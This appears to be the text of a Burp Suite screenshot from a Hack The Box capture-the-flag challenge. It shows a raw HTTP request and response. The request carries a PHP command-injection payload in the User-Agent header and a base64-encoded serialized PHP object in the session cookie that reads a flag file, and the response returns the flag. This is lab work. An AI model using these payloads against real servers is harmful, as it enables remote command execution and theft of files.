 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 178.128.173.79:32427
3 User-Agent: <?php system('ls /');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2ZsY
WdfU3oxYVUiO30K
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 30 Sep 2022 09:37:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 31
8
9 HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
10